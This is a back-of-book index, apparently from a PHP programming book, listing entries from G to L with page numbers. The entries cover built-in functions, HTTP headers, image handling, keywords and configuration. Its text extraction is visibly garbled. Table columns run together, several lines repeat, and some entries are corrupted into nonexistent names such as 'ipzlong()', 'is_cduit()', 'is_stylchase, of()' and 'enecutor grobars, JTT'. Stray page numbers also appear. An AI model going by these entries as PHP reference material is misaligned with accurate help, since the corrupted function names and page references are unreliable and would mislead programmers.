| preg_match(), 110                        | accessing form parameters, 163           |
| preg_quote(), 115                        | GET method (HTTP), 158, 159              |
| preg_replace(), 112                      | controlling global variables with the    |
| preg_split(), 114                        | variables_order directive, 287           |
| PHP for Apache server, 356               | in form processing, 162                  |
| PHP interface into COM, 360              | \$HTTP_GET_VARS array, 160               |
| PHP options/info, 376                    | quotes state for operations, 407         |
|                                          | quotes state for operations, 407         |

| getAll() method, 199                             | internal extension globals, 344                            |
|--------------------------------------------------|------------------------------------------------------------|
| getAssoc() method, 199                           | SAPI globals, 343                                          |
| get_browser() function, 405                      | accessing from within functions, 65                        |
| get_cfg_var() function, 405                      | EGPCS, creating, 159                                       |
| get_class() function, 149, 405                   | and form data, security of, 285-287                        |
| get_class_methods() function, 148, 405           | setting variables_order in php.ini, 287                    |
| get_class_vars() function, 148, 405              | session, 183                                               |
| getCol() method, 199                             | \$GLOBALS array, 32                                        |
| get_current_user() function, 406                 | globbing filenames, 359                                    |
| getcwd() function, 408                           | gmdate() function, 411                                     |
| getdate() function, 408                          | gmmktime() function, 411                                   |
| get_declared_classes() function, 148, 406        | gmstrftime() function, 411                                 |
| get_defined_constants() function, 406            | GNU MP (GMP) library, 461                                  |
| get_defined_functions() function, 406            | graphics, 214–232                                          |
| get_defined_vars() function, 406                 | basic concepts, 216                                        |
| getenv() function, 409                           | color handling, 228–232                                    |
| get_extension_funcs() function, 406              | identifying colors, 230                                    |
| gethostbyaddr() function, 409                    | text representation of images, 232                         |
| gethostbynamel() function, 409                   | true color color indexes, 231                              |
| get_html_translation_table() function,           | using alpha channel, 229                                   |
| 83, 406                                          | creating and drawing images, 217-220                       |
| get_included_files() function, 56, 407           | basic drawing functions, 220                               |
| getlastmod() function, 409                       | graphics program structure, 217                            |
| getListOf() method, 202                          | creating and manipulating with GD                          |
| get_loaded_extensions(), 407                     | extension, 13–15                                           |
| get_magic_quotes_gpc() function, 407             | dynamically generated buttons, 223–227                     |
| get_meta_tags() function, 84, 407                | caching, 224–227                                           |
| getmxrr() function, 409                          | embedding images in pages, 214                             |
| getmyinode() function, 409                       | GD extension, 215                                          |
| getmypid() function, 410                         | image file formats, 216, 246                               |
| get_object_vars() function, 149, 407             | changing, 218                                              |
| getOne() method, 199                             | testing for supported, 219                                 |
| get_parent_class() function, 150, 408            | images with text, 220–223                                  |
| get_preferences() function, 67                   | fonts, 221–223                                             |
| getprotobyname() function, 410                   | in PDF files, 249–255                                      |
| getprotobynumber() function, 410                 | patterns, 252–254                                          |
| getrandmax() function, 410                       | scaling images, 227                                        |
| get_required_files() function, 408               | greater than (>) operator, 40                              |
| get_resource_type() function, 408                | greater than or equal to (>=) operator, 40                 |
| getRow() method, 199                             | greedy matching, Perl regular                              |
| getrusage() function, 410                        | expressions, 105                                           |
| getservbyname() function, 410                    | Greenwich Mean Time (GMT), in                              |
| getservbyport() function, 410                    | timestamps, 411                                            |
| gettext library (GNU), 461                       | grouping patterns                                          |
| gettype() function, 411<br>GIF image format, 216 | non-capturing groups, 106                                  |
|                                                  | replacing matched strings in, 103                          |
| in PDF files, 246<br>glob, 359                   | GUIs for client-side applications, writing with PHP/GTK, 1 |
| global variables, 32                             | Gutmans, Andi, 5                                           |
| accessing from extension                         | gzip-compressed files, zlib library for                    |
| functions, 343–345                               | reading/writing, 469                                       |
| executor globals, 344                            | reading/ writing, 707                                      |
| enecutor grobars, JTT                            |                                                            |

| H                                            | HTTP, 158, 376                              |
|----------------------------------------------|---------------------------------------------|
| hash mark (#) in comments, 19                | environment information, 356                |
| header() function, 175, 412                  | functions for, 376                          |
| headers, HTTP, 158                           | GET and POST, 159                           |
| authentication, 177                          | in form processing, 162                     |
| Content-Type for image formats, 218          | sending XML-RPC request via                 |
| request, entries in \$_SERVER array, 162     | POST, 282                                   |
| response, 175–178                            | headers (see headers)                       |
| Content-Type, 176                            | methods, 158                                |
| Cookie, 179                                  | request headers, entries in \$_SERVER       |
| Expires, 176                                 | array, 162                                  |
| Location header, 176                         | request/reply messages, body of, 158        |
| headers_sent() function, 412                 | response, 159, 218                          |
| hebrev() function, 412                       | \$HTTP_COOKIE_VARS array, 160               |
| hebrevc() function, 412                      | httpd.conf file                             |
| Hello World PDF document (example), 234      | configuring custom session storage, 185     |
| here documents (heredocs), 74                | configuring open_basedir, 289               |
| hexadecimal values, 24                       | configuring PHP for CGI and SAPI            |
| formatting for printf(), 77                  | module, 354                                 |
| hexdec() function, 413                       | configuring to place session files in your  |
| hidden form fields, 178                      | own directory, 291                          |
| session ID, passing via, 184                 | security restrictions on PHP scripts, 292   |
| highlight_file() function, 412               | setting safe_mode, 293                      |
| highlight_string() function, 412             | \$HTTP_ENV_VARS array, 160                  |
| hostnames, returning with IP address, 409    | \$HTTP_POST_FILES array, 160                |
| HTML                                         | \$HTTP_POST_VARS array, 160                 |
| blocks inside PHP statements, 47             | \$HTTP_RAW_POST_DATA variable, 282          |
| client-side scripting within pages, 59       | https:// URLs, 188                          |
| color options for pages, 180                 | \$HTTP_SERVER_VARS array, 160               |
| embedded PHP commands in pages, 9            | \$HTTP_SESSION_VARS array, 183              |
| embedding images in pages, 214               | Hypertext Transfer Protocol (see HTTP)      |
| extracting URLs from pages, 111              | Hyperwave extension, 462                    |
| forms (see forms)                            | _                                           |
| loading from another module, 54-56           | 1                                           |
| PHP configuration page, 10                   | ICAP extension, 462                         |
| in PHP functions, 62                         | icons, representing notes in PDF files, 259 |
| in strings, converting special characters to | iconv extension (converting strings between |
| entities, 81                                 | encodings), 462                             |
| tags                                         | idempotence, HTTP requests, 163             |
| meta, extracting from strings, 84, 407       | identifiers, 21                             |
| removing from strings, 83, 447               | class names, 22                             |
| transforming XML documents into              | constants, 22                               |
| XSL stylesheets, 278, 469                    | database sequences, 201                     |
| XSL transformation from files, 279           | function names, 22                          |
| XSL transformation from                      | heredoc, 74                                 |
| variables, 279                               | keywords and, 23                            |
| translation tables for entities, 83, 406     | variable names, 22                          |
| htmlentities() function, 82, 406, 413        | identifying colors, 230                     |
| translation table for quote style, 83        | identity (===) operator, 40, 86, 93         |
| htmlspecialchars() function, 81, 406, 413    | if statements, 47                           |
| translation table for quote style, 83        | chaining, 48                                |
| • •                                          | else clause, 47                             |

| ignore_user_abort() function, 413<br>ImageArc() function, 220 | import_request_variables(), 414<br>in_array() function, 129, 414  |
|---------------------------------------------------------------|-------------------------------------------------------------------|
| ImageColorAllocate() function, 218, 228                       | include construct, 54–56                                          |
| ImageColorAt() function, 230                                  | opening remote files, security and, 287                           |
| ImageColorResolveAlpha() function, 228,                       | included files, getting, 407                                      |
| 231                                                           | include() function, 357                                           |
| ImageColorsForIndex(), 230                                    | include_once construct, 55                                        |
| ImageCreate() function, 217, 228                              | including remote file with PHP on                                 |
| ImageCreateFromJPEG() function, 219                           | Windows, 357                                                      |
| ImageCreateFromPNG() function, 219                            | incrementing alphabetic characters, 39                            |
| ImageDashedLine() function, 220                               | increments, expression, 52                                        |
| ImageFill() function, 220                                     | indenting comments, 21                                            |
| ImageFilledPolygon() function, 220                            | indexed arrays, 116                                               |
| ImageFilledRectangle() function, 218, 220                     | calculating sum of values, 135                                    |
| ImageFillToBorder() function, 220                             | database query results, 196                                       |
| ImageJPEG() function, 218                                     | initializing (example), 117                                       |
| ImageLine() function, 220                                     | slicing, 121                                                      |
| ImageLoadFont() function, 221                                 | sorting, functions for, 130                                       |
| ImagePNG() function, 218                                      | indexes, true color, 231                                          |
| ImagePolygon() function, 220                                  | inequality (!= or <>) operators, 40                               |
| ImageRectangle() function, 220 images, 13–15, 224–227         | infinite loops, 53 print_r() function used on recursive           |
| converting to text, 232                                       | structures, 79                                                    |
| creating and drawing, 217–220                                 | Informix databases (extension for), 462                           |
| graphics program structure, 217                               | Ingres II databases (extension for), 462                          |
| dynamically generated, for                                    | inheritance, 141, 145                                             |
| buttons, 223–227                                              | INI entries, defining in extensions, 347                          |
| embedding in a page, 214                                      | ini_alter() function, 414                                         |
| file formats, 216                                             | ini_get() function, 414                                           |
| changing, 218                                                 | ini_restore() function, 414                                       |
| EXIF extension, 328, 460                                      | ini_set() function, 415                                           |
| testing for supported, 219                                    | initializing                                                      |
| true color, 216                                               | arrays, 117                                                       |
| GD extension, generating with, 215                            | PDF documents, 234                                                |
| file formats supported, 216                                   | variables, 286                                                    |
| in PDF documents, 246–249<br>templates for, 253–255           | inline options (within patterns), 108 inode values for files, 409 |
| scaling, 227                                                  | inproc server, 360                                                |
| transparency, 216                                             | inserting array elements, 123                                     |
| (see also alpha channel)                                      | inserting array elements, 123                                     |
| with text, 220–223                                            | installing PHP, 7–9                                               |
| fonts, 221–223                                                | configuring Apache and PHP, 8                                     |
| ImageSetPixel() function, 220                                 | downloading source distribution, 7                                |
| ImageString() function, 221                                   | on Windows, 351                                                   |
| ImageTrueColorToPalette() function, 229                       | automatic configuration with PHP                                  |
| ImageTTFText() function, 222                                  | installer, 353                                                    |
| ImageWBMP() function, 218                                     | (int) casting operator, 43                                        |
| imagewidth and imageheight keywords, 247                      | integers, 24, 416                                                 |
| IMAP, POP, and NNTP extension, 462                            | extension functions returning, 338                                |
| Imlib2 extension, 216                                         | padding for printf() output, 78                                   |
| implicit casting, 37                                          | storing as longs, 331                                             |
| implode() function, 92, 414                                   | InterBase databases, extension for, 463                           |

| gettext extension, 461 in PDF file text, 245 information about current locale, 420 POSIX-style regular expressions, working with, 99 setlocale() function, 440 Internet protocols different, server connections via, 459 TCP protocol for databases, 194 interpolation, variable, 72 into array index, 117 in double-quoted strings, 73 lookup of multidimensional array, 120 intersection of two sets, 137 introspection, 147–153 examining classes with display_classes() function, 148 sample program, 150–153 intval() function, 415 ipzlong() function, 415 ipzlong() function, 415 ipzlong() function, 415 is_bolo() function, 415 is_cduit() function, 24, 416 is_integer() function, 416 is_integer() function, 416 is_integer() function, 417 is_null() function, 24, 416 is_integer() function, 417 is_null() function, 417 is_readable() function, 417 is_readable() function, 417 is_readable() function, 417 is_readable() function, 418 is_stylchase, of() function, 418 is_stylchase, of() function, 418 is_stylchase, of() function, 418 is_stylchase, of() function, 418 is_uploaded_file() function, 290                                                                                                    | interlacing GIF images, 246<br>internal extension globals, 344<br>internationalization<br>ctype library, checking correctness for<br>current locale, 459                                                                                | is_writable() function, 418 is_writeable() function, 418 iterator functions, building tables with, 127 iterators, 126                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| information about current locale, 420 POSIX-style regular expressions, working with, 99 setlocale() function, 440 Internet protocols different, server connections via, 459 TCP protocol for databases, 194 interpolation, variable, 72 into array index, 117 in double-quoted strings, 73 lookup of multidimensional array, 120 intersection of two sets, 137 introspection, 147–153 examining classes with display_classes() function, 148 sample program, 150–153 intral() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 is_array() function, 28, 415 is_double() function, 416 is_float() function, 416 is_float() function, 416 is_float() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 417 is_real(), 417 is_real(), 418 is_set() function, 418 is_set() function, 418 is_set() function, 418 is_set() function, 418 is_set() function, 418 is_set() function, 418 is_set() function, 418 is_exp() function, 419 introplation, 429 introplation, 429 introplation, 429 introplation array, 120 introplation array, 120 introplation array, 120 introplemate, 129 introplemate, 139 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 introplemate, 149 |                                                                                                    | J                                                                                                    |
| in double-quoted strings, 73 lookup of multidimensional array, 120 intersection of two sets, 137 introspection, 147–153 examining classes with display_classes() function, 148 sample program, 150–153 intval() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 ip2long() function, 415 ip3 double() function, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_dir() function, 27, 415 is_dir() function, 416 is_executable() function, 416 is_executable() function, 416 is_int() function, 24, 416 is_int() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_long() function, 417 is_numeric() function, 417 is_resource() function, 29, 417 is_resource() function, 418 is_string() function, 418 is_string() function, 418 is_string() function, 418 introspection of two sets, 137 introspection, 146 key() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exists() function, 419 key_exits() function, 419 key_exits() function, 410 checking for element with key name, 122 merging two arrays, 135 returning array of,  | information about current locale, 420 POSIX-style regular expressions, working with, 99 setlocale() function, 440 Internet protocols different, server connections via, 459 TCP protocol for databases, 194 interpolation, variable, 72 | join() function, 419 (see also implode() function) JPEG image format, 216 changing PNG image to, 219 output function for, 218 in PDF files, 246 |
| lookup of multidimensional array, 120 intersection of two sets, 137 introspection, 147–153 examining classes with display_classes() function, 148 sample program, 150–153 intval() function, 415 ip2long() function, 415 iptcparse() function, 415 iptcparse() function, 415 iptcparse() function, 415 iptcparse() function, 415 iptcparse() function, 415 iptcparse() function, 415 is_array() function, 28, 415 is_bool() function, 27, 415 is_double() function, 416 is_integer() function, 416 is_integer() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_link() function, 416 is_long() function, 417 is_readable() function, 417 is_readable() function, 417 is_readable() function, 417 is_readable() function, 29, 417 is_scalar() function, 29, 417 is_scalar() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    | Kerberos extension. 463                                                                                                    |
| function, 148 sample program, 150–153 inval() function, 415 ip2long() function, 415 iptparse() function, 415 IPv4 addresses, converting to standard format, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_dir() function, 416 is_executable() function, 416 is_float() function, 24, 416 is_int() function, 24, 416 is_lint() function, 416 is_long() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_real(), 417 is_readable() function, 418 is_string() function, 24, 418 is_string() function, 24, 418 is_string() function, 24, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass | lookup of multidimensional array, 120 intersection of two sets, 137 introspection, 147–153                                                                                                    | key() function, 126, 419<br>key_exists() function, 419<br>(see also array_key_exists() function)                                                |
| intval() function, 415 ip2long() function, 415 ip2long() function, 415 iptcparse() function, 415 IPv4 addresses, converting to standard format, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_dir() function, 416 is_executable() function, 416 is_float() function, 416 is_int() function, 25, 416 is_int() function, 24, 416 is_int() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 417 is_resource() function, 418 is_string() function, 34, 123, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    |                                                                                                    |
| ip2long() function, 415 iptcparse() function, 415 iPv4 addresses, converting to standard format, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_double() function, 416 is_executable() function, 416 is_file() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readble() function, 417 is_readble() function, 29, 417 is_scalar() function, 29, 417 is_scalar() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_calar() function, 26, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    |                                                                                                    |
| iptcparse() function, 415 IPv4 addresses, converting to standard format, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_double() function, 416 is_executable() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_int() function, 24, 416 is_link() function, 416 is_long() function, 416 is_long() function, 417 is_null() function, 30, 417 is_numeric() function, 417 ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 418 is_set() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    |                                                                                                    |
| IPv4 addresses, converting to standard format, 422  IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_dir() function, 416 is_executable() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 418 is_set() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_auther addresses, converting to standard case-accessitivity in names, 17 class, 28 default, 49 else, 47 extends, 145 global, 65 imagewidth and imageheight, 247 include and require, 56 new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L  L  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| format, 422 IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_double() function, 416 is_executable() function, 416 is_file() function, 25, 416 is_lint() function, 24, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_resource() function, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_average case-sensitivity in names, 17 class, 28 default, 49 else, 47 endif, 47 extends, 145 iglobal, 65 imagewidth and imageheight, 247 include and require, 56 new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L  L  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| IRC gateway extension, 463 is_array() function, 28, 415 is_bool() function, 27, 415 is_double() function, 416 is_executable() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 417 is_resource() function, 418 is_set() function, 34, 123, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_abelias 28 default, 49 else, 47 endif, 47 extends, 145 global, 65 imagewidth and imageheight, 247 include and require, 56 new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_array() function, 28, 415 is_bool() function, 27, 415 is_dir() function, 415 is_double() function, 416 is_executable() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_long() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418 is_subclass_of() function, 418  |                                                                                                    |                                                                                                    |
| is_bool() function, 27, 415 is_dir() function, 416 is_double() function, 416 is_executable() function, 416 is_file() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 417 is_readable() function, 418 is_scalar() function, 34, 123, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    |                                                                                                    |
| is_dir() function, 415 is_double() function, 416 is_executable() function, 416 is_executable() function, 416 is_file() function, 416 is_file() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418                                                                                                    |                                                                                                    | _                                                                                                    |
| is_double() function, 416 is_executable() function, 416 is_executable() function, 416 is_file() function, 416 is_file() function, 416 is_file() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418    extends, 145 global, 65   imagewidth and imageheight, 247   include and require, 56   new, 28, 141   NULL, 29   PHP core language, 23   static, 32, 65   true and false, 27   krsort() function, 130, 419   ksort() function, 130, 131, 419    last-in first-out (LIFO) stacks, 138   leg_value() function, 419   LDAP (Lightweight Directory Access   Protocol), 463   leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_executable() function, 416 is_file() function, 416 is_file() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_integer() function, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 417 is_readable() function, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418  Is_integer() function, 416 include and require, 56 new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_file() function, 416 is_float() function, 25, 416 is_int() function, 24, 416 is_integer() function, 416 is_integer() function, 416 is_link() function, 416 is_long() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 28, 149, 417 is_readable() function, 417 is_resource() function, 418 is_scalar() function, 34, 123, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_subclass_of() function, 418 is_float() function, 25, 416 imagewidth and imageheight, 247 include and require, 56 new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    | is_executable() function, 416                                                                                                    |                                                                                                    |
| is_int() function, 24, 416 is_integer() function, 416 is_integer() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 28, 149, 417 is_resource() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418  new, 28, 141 NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_integer() function, 416 is_link() function, 416 is_long() function, 417 is_numeric() function, 417 is_readable() function, 28, 149, 417 is_resource() function, 418 is_subclass_of() function, 34, 123, 418 is_subclass_of() function, 418  NULL, 29 PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L  L  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    | include and require, 56                                                                                                    |
| is_link() function, 416 is_long() function, 417 is_numeric() function, 417 is_read(), 417 is_resource() function, 29, 417 is_scalar() function, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418  PHP core language, 23 static, 32, 65 true and false, 27 krsort() function, 130, 419 ksort() function, 130, 131, 419  L  L  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_long() function, 417 is_null() function, 30, 417 is_numeric() function, 417 ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 417 is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 is_sct() function, 34, 123, 418 is_subclass_of() function, 418  static, 32, 65 true and false, 27 krsort() function, 130, 131, 419 ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_null() function, 30, 417  is_numeric() function, 417  ISO-8859-1 character encoding, 270  is_object() function, 28, 149, 417  is_readable() function, 417  is_real(), 417  is_resource() function, 29, 417  is_scalar() function, 418  is_sct() function, 34, 123, 418  is_subclass_of() function, 418  true and false, 27  krsort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138  lcg_value() function, 419  LDAP (Lightweight Directory Access  Protocol), 463  leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_numeric() function, 417 ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 417 is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 is_sct() function, 34, 123, 418 is_subclass_of() function, 26, 418 is_subclass_of() function, 418  krsort() function, 130, 419 ksort() function, 130, 131, 419  ksort() function, 130, 131, 419 ksort() function, 130, 131, 419 ksort() function, 130, 131, 419 ksort() function, 130, 131, 419 ksort() function, 130, 131, 419 ksort() function, 130, 131, 419 ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| ISO-8859-1 character encoding, 270 is_object() function, 28, 149, 417 is_readable() function, 417 is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 isset() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  ksort() function, 130, 131, 419  Last-in first-out (LIFO) stacks, 138 lcg_value() function, 419 LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_object() function, 28, 149, 417 is_readable() function, 417 is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 is_scalar() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  LDAP (Lightweight Directory Access Protocol), 463 is_subclass_of() function, 418                                                                                                    |                                                                                                    |                                                                                                    |
| is_readable() function, 417 is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 isset() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    | KSOFI() lunction, 150, 151, 419                                                                                                    |
| is_real(), 417 is_resource() function, 29, 417 is_scalar() function, 418 isset() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    | 1                                                                                                    |
| is_resource() function, 29, 417 is_scalar() function, 418 isset() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  last-in first-out (LIFO) stacks, 138 lcg_value() function, 419  LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| isset() function, 34, 123, 418 is_string() function, 26, 418 is_subclass_of() function, 418  LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| isset() function, 34, 123, 418 is_subclass_of() function, 418  LDAP (Lightweight Directory Access Protocol), 463 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| is_subclass_of() function, 418 leading parameter for PDF text, 240                                                                                                    |                                                                                                    |                                                                                                    |
| 15_5ubcrass_0f() function, 110                                                                                                    |                                                                                                    |                                                                                                    |
| is_uploaded_file() function, 290                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | is_uploaded_file() function, 290                                                                                                    | icit siiiit (\\) operator, 72                                                                                                    |

| length                                        | localtime() function, 421                    |
|-----------------------------------------------|----------------------------------------------|
| of output buffers, 301                        | Location header, 176                         |
| of strings, 447                               | Log objects, serializing/deserializing       |
| strlen() function (example), 61               | (example), 155–157                           |
| Lerdorf, Rasmus, 2                            | log() function, 422                          |
| less than (<) operator, 40                    | log10() function, 422                        |
| less than or equal to (<=) operator, 40       | logging                                      |
| levels of conditions, error reporting, 303    | in error handlers, 306                       |
| Levenshtein algorithm, calculating similarity | log-rolling error handler                    |
| of strings, 89                                | (example), 306                               |
| levenshtein() function, 89, 419               | error messages to syslog, 451                |
| lexical structure (see PHP, language)         | functions for, 375                           |
| lexicographic (textual) comparisons, 39       | opening connection to system logger, 428     |
| libraries                                     | session errors, 187                          |
| code, 297                                     | logical operators, 42                        |
| concealing for security, 293                  | long data type, 416                          |
